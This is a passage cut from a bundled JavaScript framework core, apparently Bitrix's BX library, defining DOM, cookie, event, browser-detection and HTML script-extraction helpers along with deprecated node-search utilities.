	/* eslint-disable prefer-rest-params */

	const {
	  getClass,
	  namespace
	} = Reflection;
	const message$1 = message;
	/**
	 * @memberOf BX
	 */

	const {
	  replace,
	  remove,
	  clean,
	  insertBefore,
	  insertAfter,
	  append,
	  prepend,
	  style,
	  adjust,
	  create,
	  isShown
	} = Dom;
	const addClass = function addClass() {
	  Dom.addClass(...Runtime.merge([], Array.from(arguments), [getElement(arguments[0])]));
	};
	const removeClass = function removeClass() {
	  Dom.removeClass(...Runtime.merge(Array.from(arguments), [getElement(arguments[0])]));
	};
	const hasClass = function hasClass() {
	  return Dom.hasClass(...Runtime.merge(Array.from(arguments), [getElement(arguments[0])]));
	};
	const toggleClass = function toggleClass() {
	  Dom.toggleClass(...Runtime.merge(Array.from(arguments), [getElement(arguments[0])]));
	};
	const cleanNode = (element, removeElement = false) => {
	  const currentElement = getElement(element);

	  if (Type.isDomNode(currentElement)) {
	    Dom.clean(currentElement);

	    if (removeElement) {
	      Dom.remove(currentElement);
	      return currentElement;
	    }
	  }

	  return currentElement;
	};
	const getCookie = Http.Cookie.get;
	const setCookie = (name, value, options = {}) => {
	  const attributes = { ...options
	  };

	  if (Type.isNumber(attributes.expires)) {
	    attributes.expires /= 3600 * 24;
	  }

	  Http.Cookie.set(name, value, attributes);
	};
	const {
	  bind: bind$1,
	  unbind: unbind$1,
	  unbindAll: unbindAll$1,
	  bindOnce: bindOnce$1,
	  ready: ready$1
	} = Event;
	const {
	  debugState: debugEnableFlag,
	  isDebugEnabled: debugStatus,
	  default: debug$1
	} = debugNs;
	const debugEnable = value => {
	  if (value) {
	    enableDebug();
	  } else {
	    disableDebug();
	  }
	};
	const {
	  clone: clone$1,
	  loadExtension: loadExt,
	  debounce,
	  throttle,
	  html
	} = Runtime; // BX.type

	const type = { ...Object.getOwnPropertyNames(Type).filter(key => !['name', 'length', 'prototype', 'caller', 'arguments'].includes(key)).reduce((acc, key) => {
	    acc[key] = Type[key];
	    return acc;
	  }, {}),
	  isNotEmptyString: value => Type.isString(value) && value !== '',
	  isNotEmptyObject: value => Type.isObjectLike(value) && Object.keys(value).length > 0,
	  isMapKey: Type.isObject,
	  stringToInt: value => {
	    const parsed = parseInt(value);
	    return !Number.isNaN(parsed) ? parsed : 0;
	  }
	}; // BX.browser

	const browser = {
	  IsOpera: Browser.isOpera,
	  IsIE: Browser.isIE,
	  IsIE6: Browser.isIE6,
	  IsIE7: Browser.isIE7,
	  IsIE8: Browser.isIE8,
	  IsIE9: Browser.isIE9,
	  IsIE10: Browser.isIE10,
	  IsIE11: Browser.isIE11,
	  IsSafari: Browser.isSafari,
	  IsFirefox: Browser.isFirefox,
	  IsChrome: Browser.isChrome,
	  DetectIeVersion: Browser.detectIEVersion,
	  IsMac: Browser.isMac,
	  IsAndroid: Browser.isAndroid,
	  isIPad: Browser.isIPad,
	  isIPhone: Browser.isIPhone,
	  IsIOS: Browser.isIOS,
	  IsMobile: Browser.isMobile,
	  isRetina: Browser.isRetina,
	  IsDoctype: Browser.isDoctype,
	  SupportLocalStorage: Browser.isLocalStorageSupported,
	  addGlobalClass: Browser.addGlobalClass,
	  DetectAndroidVersion: Browser.detectAndroidVersion,
	  isPropertySupported: Browser.isPropertySupported,
	  addGlobalFeatures: Browser.addGlobalFeatures
	}; // eslint-disable-next-line

	const ajax = window.BX ? window.BX.ajax : () => {};
	function GetWindowScrollSize(doc = document) {
	  return {
	    scrollWidth: doc.documentElement.scrollWidth,
	    scrollHeight: doc.documentElement.scrollHeight
	  };
	}
	function GetWindowScrollPos(doc = document) {
	  const win = getWindow(doc);
	  return {
	    scrollLeft: win.pageXOffset,
	    scrollTop: win.pageYOffset
	  };
	}
	function GetWindowInnerSize(doc = document) {
	  const win = getWindow(doc);
	  return {
	    innerWidth: win.innerWidth,
	    innerHeight: win.innerHeight
	  };
	}
	function GetWindowSize(doc = document) {
	  return { ...GetWindowInnerSize(doc),
	    ...GetWindowScrollPos(doc),
	    ...GetWindowScrollSize(doc)
	  };
	}
	function GetContext(node) {
	  return getWindow(node);
	}
	function pos(element, relative = false) {
	  if (!element) {
	    return new DOMRect().toJSON();
	  }

	  if (element.ownerDocument === document && !relative) {
	    const clientRect = element.getBoundingClientRect();
	    const root = document.documentElement;
	    const {
	      body
	    } = document;
	    return {
	      top: Math.round(clientRect.top + (root.scrollTop || body.scrollTop)),
	      left: Math.round(clientRect.left + (root.scrollLeft || body.scrollLeft)),
	      width: Math.round(clientRect.right - clientRect.left),
	      height: Math.round(clientRect.bottom - clientRect.top),
	      right: Math.round(clientRect.right + (root.scrollLeft || body.scrollLeft)),
	      bottom: Math.round(clientRect.bottom + (root.scrollTop || body.scrollTop))
	    };
	  }

	  let x = 0;
	  let y = 0;
	  const w = element.offsetWidth;
	  const h = element.offsetHeight;
	  let first = true; // eslint-disable-next-line no-param-reassign

	  for (; element != null; element = element.offsetParent) {
	    if (!first && relative && BX.is_relative(element)) {
	      break;
	    }

	    x += element.offsetLeft;
	    y += element.offsetTop;

	    if (first) {
	      first = false; // eslint-disable-next-line no-continue

	      continue;
	    }

	    x += Text.toNumber(Dom.style(element, 'border-left-width'));
	    y += Text.toNumber(Dom.style(element, 'border-top-width'));
	  }

	  return new DOMRect(x, y, w, h).toJSON();
	}
	function addCustomEvent(eventObject, eventName, eventHandler) {
	  if (Type.isString(eventObject)) {
	    eventHandler = eventName;
	    eventName = eventObject;
	    eventObject = EventEmitter.GLOBAL_TARGET;
	  }

	  if (eventObject === window) {
	    eventObject = EventEmitter.GLOBAL_TARGET;
	  }

	  if (!Type.isObject(eventObject)) {
	    console.error('The "eventObject" argument must be an object. Received type ' + typeof eventObject + '.');
	    return;
	  }

	  if (!Type.isStringFilled(eventName)) {
	    console.error('The "eventName" argument must be a string.');
	    return;
	  }

	  if (!Type.isFunction(eventHandler)) {
	    console.error('The "eventHandler" argument must be a function. Received type ' + typeof eventHandler + '.');
	    return;
	  }

	  eventName = eventName.toLowerCase();
	  EventEmitter.subscribe(eventObject, eventName, eventHandler, {
	    compatMode: true,
	    useGlobalNaming: true
	  });
	}
	function onCustomEvent(eventObject, eventName, eventParams, secureParams) {
	  if (Type.isString(eventObject)) {
	    secureParams = eventParams;
	    eventParams = eventName;
	    eventName = eventObject;
	    eventObject = EventEmitter.GLOBAL_TARGET;
	  }

	  if (!Type.isObject(eventObject) || eventObject === window) {
	    eventObject = EventEmitter.GLOBAL_TARGET;
	  }

	  if (!eventParams) {
	    eventParams = [];
	  }

	  eventName = eventName.toLowerCase();
	  const event = new BaseEvent();
	  event.setData(eventParams);
	  event.setCompatData(eventParams);
	  EventEmitter.emit(eventObject, eventName, event, {
	    cloneData: secureParams === true,
	    useGlobalNaming: true
	  });
	}
	function removeCustomEvent(eventObject, eventName, eventHandler) {
	  if (Type.isString(eventObject)) {
	    eventHandler = eventName;
	    eventName = eventObject;
	    eventObject = EventEmitter.GLOBAL_TARGET;
	  }

	  if (!Type.isFunction(eventHandler)) {
	    console.error('The "eventHandler" argument must be a function. Received type ' + typeof eventHandler + '.');
	    return;
	  }

	  if (eventObject === window) {
	    eventObject = EventEmitter.GLOBAL_TARGET;
	  }

	  eventName = eventName.toLowerCase();
	  EventEmitter.unsubscribe(eventObject, eventName, eventHandler, {
	    useGlobalNaming: true
	  });
	}
	function removeAllCustomEvents(eventObject, eventName) {
	  if (Type.isString(eventObject)) {
	    eventName = eventObject;
	    eventObject = EventEmitter.GLOBAL_TARGET;
	  }

	  if (eventObject === window) {
	    eventObject = EventEmitter.GLOBAL_TARGET;
	  }

	  eventName = eventName.toLowerCase();
	  EventEmitter.unsubscribeAll(eventObject, eventName, {
	    useGlobalNaming: true
	  });
	}

	if (typeof global === 'object' && global.window && global.window.BX) {
	  Object.assign(global.window.BX, exports);
	}

	exports.Type = Type;
	exports.Reflection = Reflection;
	exports.Text = Text;
	exports.Dom = Dom;
	exports.Browser = Browser;
	exports.Event = Event;
	exports.Http = Http;
	exports.Runtime = Runtime;
	exports.Loc = Loc;
	exports.Tag = Tag;
	exports.Uri = Uri;
	exports.Validation = Validation;
	exports.Cache = Cache;
	exports.BaseError = BaseError;
	exports.Extension = Extension$1;
	exports.ZIndexManager = ZIndexManager;
	exports.Collections = collections;
	exports.getClass = getClass;
	exports.namespace = namespace;
	exports.message = message$1;
	exports.replace = replace;
	exports.remove = remove;
	exports.clean = clean;
	exports.insertBefore = insertBefore;
	exports.insertAfter = insertAfter;
	exports.append = append;
	exports.prepend = prepend;
	exports.style = style;
	exports.adjust = adjust;
	exports.create = create;
	exports.isShown = isShown;
	exports.addClass = addClass;
	exports.removeClass = removeClass;
	exports.hasClass = hasClass;
	exports.toggleClass = toggleClass;
	exports.cleanNode = cleanNode;
	exports.getCookie = getCookie;
	exports.setCookie = setCookie;
	exports.bind = bind$1;
	exports.unbind = unbind$1;
	exports.unbindAll = unbindAll$1;
	exports.bindOnce = bindOnce$1;
	exports.ready = ready$1;
	exports.debugEnableFlag = debugEnableFlag;
	exports.debugStatus = debugStatus;
	exports.debug = debug$1;
	exports.debugEnable = debugEnable;
	exports.clone = clone$1;
	exports.loadExt = loadExt;
	exports.debounce = debounce;
	exports.throttle = throttle;
	exports.html = html;
	exports.type = type;
	exports.browser = browser;
	exports.ajax = ajax;
	exports.GetWindowScrollSize = GetWindowScrollSize;
	exports.GetWindowScrollPos = GetWindowScrollPos;
	exports.GetWindowInnerSize = GetWindowInnerSize;
	exports.GetWindowSize = GetWindowSize;
	exports.GetContext = GetContext;
	exports.pos = pos;
	exports.addCustomEvent = addCustomEvent;
	exports.onCustomEvent = onCustomEvent;
	exports.removeCustomEvent = removeCustomEvent;
	exports.removeAllCustomEvents = removeAllCustomEvents;

}((this.BX = this.BX || {})));



(function(BX) {
	/* list of registered proxy functions */
	var proxyList = new WeakMap();
	var deferList = new WeakMap();

	/* List of denied event handlers */
	var deniedEvents = [];

	/* list of registered custom events */
	var customEvents = new WeakMap();
	var customEventsCnt = 0;

	/* list of external garbage collectors */
	var garbageCollectors = [];

	/* list of loaded CSS files */
	var cssList = [];
	var cssInit = false;

	/* list of loaded JS files */
	var jsList = [];
	var jsInit = false;

	var eventTypes = {
		click: 'MouseEvent',
		dblclick: 'MouseEvent',
		mousedown: 'MouseEvent',
		mousemove: 'MouseEvent',
		mouseout: 'MouseEvent',
		mouseover: 'MouseEvent',
		mouseup: 'MouseEvent',
		focus: 'MouseEvent',
		blur: 'MouseEvent'
	};

	var lastWait = [];

	var CHECK_FORM_ELEMENTS = {tagName: /^INPUT|SELECT|TEXTAREA|BUTTON$/i};

	var PRELOADING = 1;
	var PRELOADED = 2;
	var LOADING = 3;
	var LOADED = 4;
	var assets = {};
	var isAsync = null;

	BX.MSLEFT = 1;
	BX.MSMIDDLE = 2;
	BX.MSRIGHT = 4;

	BX.AM_PM_UPPER = 1;
	BX.AM_PM_LOWER = 2;
	BX.AM_PM_NONE = false;

	BX.ext = function(ob)
	{
		for (var i in ob)
		{
			if(ob.hasOwnProperty(i))
			{
				this[i] = ob[i];
			}
		}
	};

	var r = {
		script: /<script([^>]*)>/ig,
		script_end: /<\/script>/ig,
		script_src: /src=["\']([^"\']+)["\']/i,
		script_type: /type=["\']([^"\']+)["\']/i,
		space: /\s+/,
		ltrim: /^[\s\r\n]+/g,
		rtrim: /[\s\r\n]+$/g,
		style: /<link.*?(rel="stylesheet"|type="text\/css")[^>]*>/i,
		style_href: /href=["\']([^"\']+)["\']/i
	};

	BX.processHTML = function(data, scriptsRunFirst)
	{
		var matchScript, matchStyle, matchSrc, matchHref, matchType, scripts = [], styles = [];
		var textIndexes = [];
		var lastIndex = r.script.lastIndex = r.script_end.lastIndex = 0;

		while ((matchScript = r.script.exec(data)) !== null)
		{
			r.script_end.lastIndex = r.script.lastIndex;
			var matchScriptEnd = r.script_end.exec(data);
			if (matchScriptEnd === null)
			{
				break;
			}

			// skip script tags of special types
			var skipTag = false;
			if ((matchType = matchScript[1].match(r.script_type)) !== null)
			{
				if(
					matchType[1] == 'text/html'
					|| matchType[1] == 'text/template'
					|| matchType[1] == 'extension/settings'
				)
				{
					skipTag = true;
				}
			}

			if(skipTag)
			{
				textIndexes.push([lastIndex, r.script_end.lastIndex - lastIndex]);
			}
			else
			{
				textIndexes.push([lastIndex, matchScript.index - lastIndex]);

				var bRunFirst = scriptsRunFirst || (matchScript[1].indexOf('bxrunfirst') != '-1');

				if ((matchSrc = matchScript[1].match(r.script_src)) !== null)
				{
					scripts.push({"bRunFirst": bRunFirst, "isInternal": false, "JS": matchSrc[1]});
				}
				else
				{
					var start = matchScript.index + matchScript[0].length;
					var js = data.substr(start, matchScriptEnd.index-start);

					scripts.push({"bRunFirst": bRunFirst, "isInternal": true, "JS": js});
				}
			}

			lastIndex = matchScriptEnd.index + 9;
			r.script.lastIndex = lastIndex;
		}

		textIndexes.push([lastIndex, lastIndex === 0 ? data.length : data.length - lastIndex]);
		var pureData = "";
		for (var i = 0, length = textIndexes.length; i < length; i++)
		{
			if (BX.type.isString(data) && BX.type.isFunction(data.substr))
			{
				pureData += data.substr(textIndexes[i][0], textIndexes[i][1]);
			}
		}

		while ((matchStyle = pureData.match(r.style)) !== null)
		{
			if ((matchHref = matchStyle[0].match(r.style_href)) !== null && matchStyle[0].indexOf('media="') < 0)
			{
				styles.push(matchHref[1]);
			}

			pureData = pureData.replace(matchStyle[0], '');
		}

		return {'HTML': pureData, 'SCRIPT': scripts, 'STYLE': styles};
	};

	/* OO emulation utility */
	BX.extend = function(child, parent)
	{
		var f = function() {};
		f.prototype = parent.prototype;

		child.prototype = new f();
		child.prototype.constructor = child;

		child.superclass = parent.prototype;
		child.prototype.superclass = parent.prototype;
		if(parent.prototype.constructor == Object.prototype.constructor)
		{
			parent.prototype.constructor = parent;
		}
	};

	BX.is_subclass_of = function(ob, parent_class)
	{
		if (ob instanceof parent_class)
			return true;

		if (parent_class.superclass)
			return BX.is_subclass_of(ob, parent_class.superclass);

		return false;
	};

	BX.clearNodeCache = function()
	{
		return false;
	};

	BX.bitrix_sessid = function() {return BX.message("bitrix_sessid"); };

	/**
	 * Creates document fragment with child nodes.
	 *
	 * @param {Node[]} nodes
	 * @return {DocumentFragment}
	 */
	BX.createFragment = function(nodes)
	{
		var fragment = document.createDocumentFragment();

		if(!BX.type.isArray(nodes))
		{
			return fragment;
		}
		for(var i = 0; i < nodes.length; i++)
		{
			fragment.appendChild(nodes[i]);
		}

		return fragment;
	};

	/**
	 * @deprecated
	 * @use BX.style
	 * @param element
	 * @param opacity
	 */
	BX.setOpacity = function(element, opacity)
	{
		var opacityValue = parseFloat(opacity);

		if (!isNaN(opacityValue) && BX.type.isDomNode(element))
		{
			opacityValue = opacityValue < 1 ? opacityValue : opacityValue / 100;
			BX.style(element, 'opacity', opacityValue);
		}
	};

	/**
	 * @deprecated
	 * @param el
	 * @return {*}
	 */
	BX.hoverEvents = function(el)
	{
		if (el)
			return BX.adjust(el, {events: BX.hoverEvents()});
		else
			return {mouseover: BX.hoverEventsHover, mouseout: BX.hoverEventsHout};
	};

	/**
	 * @deprecated
	 */
	BX.hoverEventsHover = function(){BX.addClass(this,'bx-hover');this.BXHOVER=true;};
	/**
	 * @deprecated
	 */
	BX.hoverEventsHout = function(){BX.removeClass(this,'bx-hover');this.BXHOVER=false;};

	/**
	 * @deprecated
	 */
	BX.focusEvents = function(el)
	{
		if (el)
			return BX.adjust(el, {events: BX.focusEvents()});
		else
			return {mouseover: BX.focusEventsFocus, mouseout: BX.focusEventsBlur};
	};

	/**
	 * @deprecated
	 */
	BX.focusEventsFocus = function(){BX.addClass(this,'bx-focus');this.BXFOCUS=true;};
	/**
	 * @deprecated
	 */
	BX.focusEventsBlur = function(){BX.removeClass(this,'bx-focus');this.BXFOCUS=false;};

	BX.setUnselectable = function(node)
	{
		BX.style(node, {
			'userSelect': 'none',
			'MozUserSelect': 'none',
			'WebkitUserSelect': 'none',
			'KhtmlUserSelect': 'none',
		});
		node.setAttribute('unSelectable', 'on');
	};

	BX.setSelectable = function(node)
	{
		BX.style(node, {
			'userSelect': null,
			'MozUserSelect': null,
			'WebkitUserSelect': null,
			'KhtmlUserSelect': null,
		});
		node.removeAttribute('unSelectable');
	};

	BX.styleIEPropertyName = function(name)
	{
		if (name == 'float')
			name = BX.browser.IsIE() ? 'styleFloat' : 'cssFloat';
		else
		{
			var res = BX.browser.isPropertySupported(name);
			if (res)
			{
				name = res;
			}
			else
			{
				var reg = /(\-([a-z]){1})/g;
				if (reg.test(name))
				{
					name = name.replace(reg, function () {return arguments[2].toUpperCase();});
				}
			}
		}
		return name;
	};

	BX.focus = function(el)
	{
		try
		{
			el.focus();
			return true;
		}
		catch (e)
		{
			return false;
		}
	};

	BX.firstChild = function(el)
	{
		return BX.type.isDomNode(el) ? el.firstElementChild : null;
	};

	BX.lastChild = function(el)
	{
		return BX.type.isDomNode(el) ? el.lastElementChild : null;
	};

	BX.previousSibling = function(el)
	{
		return BX.type.isDomNode(el) ? el.previousElementSibling : null;
	};

	BX.nextSibling = function(el)
	{
		return BX.type.isDomNode(el) ? el.nextElementSibling : null;
	};

	/*
		params: {
			obj : html node
			className : className value
			recursive : used only for older browsers to optimize the tree traversal, in new browsers the search is always recursively, default - true
		}

		Search all nodes with className
	*/
	/**
	 * @deprecated
	 * @use .querySelectorAll
	 * @param obj
	 * @param className
	 * @param recursive
	 * @return {*}
	 */
	BX.findChildrenByClassName = function(obj, className, recursive)
	{
		if(!obj || !obj.childNodes) return null;

		var result = [];
		if (typeof(obj.getElementsByClassName) == 'undefined')
		{
			recursive = recursive !== false;
			result = BX.findChildren(obj, {className : className}, recursive);
		}
		else
		{
			var col = obj.getElementsByClassName(className);
			for (i=0,l=col.length;i<l;i++)
			{
				result[i] = col[i];
			}
		}
		return result;
	};

	/*
		params: {
			obj : html node
			className : className value
			recursive : used only for older browsers to optimize the tree traversal, in new browsers the search is always recursively, default - true
		}

		Search first node with className
	*/
	/**
	 * @deprecated
	 * @use .querySelector
	 * @param obj
	 * @param className
	 * @param recursive
	 * @return {*}
	 */
	BX.findChildByClassName = function(obj, className, recursive)
	{
		if(!obj || !obj.childNodes) return null;

		var result = null;
		if (typeof(obj.getElementsByClassName) == 'undefined')
		{
			recursive = recursive !== false;
			result = BX.findChild(obj, {className : className}, recursive);
		}
		else
		{
			var col = obj.getElementsByClassName(className);
			if (col && typeof(col[0]) != 'undefined')
			{
				result = col[0];
			}
			else
			{
				result = null;
			}
		}
		return result;
	};

	/*
		params: {
			tagName|tag : 'tagName',
			className|class : 'className',
			attribute : {attribute : value, attribute : value} | attribute | [attribute, attribute....],
			property : {prop: value, prop: value} | prop | [prop, prop]
		}

		all values can be RegExps or strings
	*/
	/**
	 * @deprecated
	 * @use .querySelectorAll
	 * @param obj
	 * @param params
	 * @param recursive
	 * @return {*|Node}
	 */
	BX.findChildren = function(obj, params, recursive)
	{
		return BX.findChild(obj, params, recursive, true);
	};

	/**
	 * @deprecated
	 * @use .querySelectorAll
	 * @param obj
	 * @param params
	 * @param recursive
	 * @param get_all
	 * @return {*}
	 */
	BX.findChild = function(obj, params, recursive, get_all)
	{
		if(!obj || !obj.childNodes) return null;

		recursive = !!recursive; get_all = !!get_all;

		var n = obj.childNodes.length, result = [];

		for (var j=0; j<n; j++)
		{
			var child = obj.childNodes[j];

			if (_checkNode(child, params))
			{
				if (get_all)
					result.push(child);
				else
					return child;
			}

			if(recursive == true)
			{
				var res = BX.findChild(child, params, recursive, get_all);
				if (res)
				{
					if (get_all)
						result = BX.util.array_merge(result, res);
					else
						return res;
				}
			}
		}

		if (get_all || result.length > 0)
			return result;
		else
			return null;
	};

	/**
	 * @deprecated
	 * @use .closest()
	 * @param obj
	 * @param params
	 * @param maxParent
	 * @return {*}
	 */
	BX.findParent = function(obj, params, maxParent)
	{
		if(!obj)
			return null;

		var o = obj;
		while(o.parentNode)
		{
			var parent = o.parentNode;

			if (_checkNode(parent, params))
				return parent;

			o = parent;

			if (!!maxParent &&
				(BX.type.isFunction(maxParent)
					|| typeof maxParent == 'object'))
			{
				if (BX.type.isElementNode(maxParent))
				{
					if (o == maxParent)
						break;
				}
				else
				{
					if (_checkNode(o, maxParent))
						break;
				}
			}
		}
		return null;
	};

	/**
	 * @deprecated
	 * @use .querySelector
	 * @param obj
	 * @param params
	 * @return {*}
	 */
	BX.findNextSibling = function(obj, params)
	{
		if(!obj)
			return null;
		var o = obj;
		while(o.nextSibling)
		{
			var sibling = o.nextSibling;
			if (_checkNode(sibling, params))
				return sibling;
			o = sibling;
		}
		return null;
	};

	/**
	 * @deprecated
	 * @use .querySelector
	 * @param obj
	 * @param params
	 * @return {*}
	 */
	BX.findPreviousSibling = function(obj, params)
	{
		if(!obj)
			return null;

		var o = obj;
		while(o.previousSibling)
		{
			var sibling = o.previousSibling;
			if(_checkNode(sibling, params))
				return sibling;
			o = sibling;
		}
		return null;
	};

	BX.checkNode = function(obj, params)
	{
		return _checkNode(obj, params);
	};

	/**
	 * @deprecated
	 * @use .querySelectorAll
	 * @param form
	 * @return {Array}
	 */
	BX.findFormElements = function(form)
	{
		if (BX.type.isString(form))
			form = document.forms[form]||BX(form);

		var res = [];

		if (BX.type.isElementNode(form))
		{
			if (form.tagName.toUpperCase() == 'FORM')
			{
				res = form.elements;
			}
			else
			{
				res = BX.findChildren(form, CHECK_FORM_ELEMENTS, true);
			}
		}

		return res;
	};

	/**
	 * @deprecated
	 * @use .contains()
	 * @param whichNode
	 * @param forNode
	 * @return {boolean}
	 */
	BX.isParentForNode = function(whichNode, forNode)
	{
		if (BX.type.isDomNode(whichNode) && BX.type.isDomNode(forNode))
		{
			return whichNode.contains(forNode);
		}

		return false;
	};

	BX.getCaretPosition = function(node)
	{
		var pos = 0;

		if(node.selectionStart || node.selectionStart == 0)
		{
			pos = node.selectionStart;
		}
		else if(document.selection)
		{
			node.focus();
			var selection = document.selection.createRange();
			selection.moveStart('character', -node.value.length);
			pos = selection.text.length;
		}

		return (pos);
	};

	BX.setCaretPosition = function(node, pos)
	{
		if(!BX.isNodeInDom(node) || BX.isNodeHidden(node) || node.disabled)
		{
			return;
		}

		if(node.setSelectionRange)
		{
			node.focus();
			node.setSelectionRange(pos, pos);
		}
		else if(node.createTextRange)
		{
			var range = node.createTextRange();
			range.collapse(true);
			range.moveEnd('character', pos);
			range.moveStart('character', pos);
			range.select();
		}
	};

	// access private. use BX.mergeEx instead.
	// todo: refactor BX.merge, make it work through BX.mergeEx
	BX.merge = function(){
		var arg = Array.prototype.slice.call(arguments);

		if(arg.length < 2)
			return {};

		var result = arg.shift();

		for(var i = 0; i < arg.length; i++)
		{
			for(var k in arg[i]){

				if(typeof arg[i] == 'undefined' || arg[i] == null)
					continue;

				if(arg[i].hasOwnProperty(k)){

					if(typeof arg[i][k] == 'undefined' || arg[i][k] == null)
						continue;

					if(typeof arg[i][k] == 'object' && !BX.type.isDomNode(arg[i][k]) && (typeof arg[i][k]['isUIWidget'] == 'undefined')){

						// go deeper

						var isArray = 'length' in arg[i][k];

						if(typeof result[k] != 'object')
							result[k] = isArray ? [] : {};

						if(isArray)
							BX.util.array_merge(result[k], arg[i][k]);
						else
							BX.merge(result[k], arg[i][k]);

					}else
						result[k] = arg[i][k];
				}
			}
		}

		return result;
	};

	BX.mergeEx = function()
	{
		var arg = Array.prototype.slice.call(arguments);
		if(arg.length < 2)
		{
			return {};
		}

		var result = arg.shift();
		for (var i = 0; i < arg.length; i++)
		{
			for (var k in arg[i])
			{
				if (typeof arg[i] == "undefined" || arg[i] == null || !arg[i].hasOwnProperty(k))
				{
					continue;
				}

				if (BX.type.isPlainObject(arg[i][k]) && BX.type.isPlainObject(result[k]))
				{
					BX.mergeEx(result[k], arg[i][k]);
				}
				else
				{
					result[k] = BX.type.isPlainObject(arg[i][k]) ? BX.clone(arg[i][k]) : arg[i][k];
				}
			}
		}

		return result;
	};

	BX.getEventButton = function(e)
	{
		e = e || window.event;

		var flags = 0;

		if (typeof e.which != 'undefined')
		{
			switch (e.which)
			{
				case 1: flags = flags|BX.MSLEFT; break;
				case 2: flags = flags|BX.MSMIDDLE; break;
				case 3: flags = flags|BX.MSRIGHT; break;
			}
		}
		else if (typeof e.button != 'undefined')
		{
			flags = event.button;
		}

		return flags || BX.MSLEFT;
	};

	var captured_events = null, _bind = null;
	BX.CaptureEvents = function(el_c, evname_c)
	{
		if (_bind)
			return;

		_bind = BX.bind;
		captured_events = [];

		BX.bind = function(el, evname, func)
		{
			if (el === el_c && evname === evname_c)
				captured_events.push(func);

			_bind.apply(this, arguments);
		}
	};

	BX.CaptureEventsGet = function()
	{
		if (_bind)
		{
			BX.bind = _bind;

			var captured = captured_events;

			_bind = null;
			captured_events = null;
			return captured;
		}
		return null;
	};

	// Don't even try to use it for submit event!
	BX.fireEvent = function(ob,ev)
	{
		var result = false, e = null;
		if (BX.type.isDomNode(ob))
		{
			result = true;
			if (document.createEventObject)
			{
				// IE
				if (eventTypes[ev] != 'MouseEvent')
				{
					e = document.createEventObject();
					e.type = ev;
					result = ob.fireEvent('on' + ev, e);
				}

				if (ob[ev])
				{
					ob[ev]();
				}
			}
			else
			{
				// non-IE
				e = null;

				switch (eventTypes[ev])
				{
					case 'MouseEvent':
						e = document.createEvent('MouseEvent');
						try
						{
							e.initMouseEvent(ev, true, true, top, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, null);
						}
						catch (initException)
						{
							e.initMouseEvent(ev, true, true, window, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, null);
						}

					break;
					default:
						e = document.createEvent('Event');
						e.initEvent(ev, true, true);
				}

				result = ob.dispatchEvent(e);
			}
		}

		return result;
	};

	BX.getWheelData = function(e)
	{
		e = e || window.event;
		e.wheelData = e.detail ? e.detail * -1 : e.wheelDelta / 40;
		return e.wheelData;
	};

	BX.proxy_context = null;

	BX.delegate = function (func, thisObject)
	{
		if (!func || !thisObject)
			return func;

		return function() {
			var cur = BX.proxy_context;
			BX.proxy_context = this;
			var res = func.apply(thisObject, arguments);
			BX.proxy_context = cur;
			return res;
		}
	};

	BX.delegateLater = function (func_name, thisObject, contextObject)
	{
		return function()
		{
			if (thisObject[func_name])
			{
				var cur = BX.proxy_context;
				BX.proxy_context = this;
				var res = thisObject[func_name].apply(contextObject||thisObject, arguments);
				BX.proxy_context = cur;
				return res;
			}
			return null;
		}
	};

	BX.proxy = function(func, thisObject)
	{
		return getObjectDelegate(func, thisObject, proxyList);
	};

	BX.defer = function(func, thisObject)
	{
		if (!!thisObject)
			return BX.defer_proxy(func, thisObject);
		else
			return function() {
				var arg = arguments;
				setTimeout(function(){func.apply(this,arg)}, 10);
			};
	};

	BX.defer_proxy = function(func, thisObject)
	{
		return getObjectDelegate(func, thisObject, deferList, BX.defer);
	};

	/**
	 *
	 * @private
	 */
	function getObjectDelegate(func, thisObject, collection, decorator)
	{
		if (!BX.type.isFunction(func) || !BX.type.isMapKey(thisObject))
		{
			return func;
		}

		var objectDelegates = collection.get(thisObject);
		if (!objectDelegates)
		{
			objectDelegates = new WeakMap();
			collection.set(thisObject, objectDelegates);
		}

		var delegate = objectDelegates.get(func);
		if (!delegate)
		{
			delegate = decorator ? decorator(BX.delegate(func, thisObject)) : BX.delegate(func, thisObject);
			objectDelegates.set(func, delegate);
		}

		return delegate;
	}

	BX.once = function(el, evname, func)
	{
		var fn = function()
		{
			BX.unbind(el, evname, fn);
			func.apply(this, arguments);
		};

		return fn;
	};

	BX.bindDelegate = function (elem, eventName, isTarget, handler)
	{
		var h = BX.delegateEvent(isTarget, handler);
		BX.bind(elem, eventName, h);
		return h;
	};

	BX.delegateEvent = function(isTarget, handler)
	{
		return function(e)
		{
			e = e || window.event;
			var target = e.target || e.srcElement;

			while (target != this)
			{
				if (_checkNode(target, isTarget))
				{
					return handler.call(target, e);
				}
				if (target && target.parentNode)
					target = target.parentNode;
				else
					break;
			}
			return null;
		}
	};

	BX.False = function() {return false;};
	BX.DoNothing = function() {};

	// TODO: also check event handlers set via BX.bind()
	BX.denyEvent = function(el, ev)
	{
		deniedEvents.push([el, ev, el['on' + ev]]);
		el['on' + ev] = BX.DoNothing;
	};

	BX.allowEvent = function(el, ev)
	{
		for(var i=0, len=deniedEvents.length; i<len; i++)
		{
			if (deniedEvents[i][0] == el && deniedEvents[i][1] == ev)
			{
				el['on' + ev] = deniedEvents[i][2];
				BX.util.deleteFromArray(deniedEvents, i);
				return;
			}
		}
	};

	BX.fixEventPageXY = function(event)
	{
		BX.fixEventPageX(event);
		BX.fixEventPageY(event);
		return event;
	};

	BX.fixEventPageX = function(event)
	{
		if (event.pageX == null && event.clientX != null)
		{
			event.pageX =
				event.clientX +
				(document.documentElement && document.documentElement.scrollLeft || document.body && document.body.scrollLeft || 0) -
				(document.documentElement.clientLeft || 0);
		}

		return event;
	};

	BX.fixEventPageY = function(event)
	{
		if (event.pageY == null && event.clientY != null)
		{
			event.pageY =
				event.clientY +
				(document.documentElement && document.documentElement.scrollTop || document.body && document.body.scrollTop || 0) -
				(document.documentElement.clientTop || 0);
		}

		return event;
	};

	/**
	 * @deprecated
	 * @see e.preventDefault()
	 */
	BX.PreventDefault = function(e)
	{
		if(!e) e = window.event;
		if(e.stopPropagation)
		{
			e.preventDefault();
			e.stopPropagation();
		}
		else
		{
			e.cancelBubble = true;
			e.returnValue = false;
		}
		return false;
	};

	/**
	 * @deprecated
	 * @see e.preventDefault();
	 *
	 * @param e
	 * @return {boolean}
	 */
	BX.eventReturnFalse = function(e)
	{
		e=e||window.event;
		if (e && e.preventDefault) e.preventDefault();
		else e.returnValue = false;
		return false;
	};

	/**
	 * @deprecated
	 * @see e.stopPropagation()
	 * @param e
	 */
	BX.eventCancelBubble = function(e)
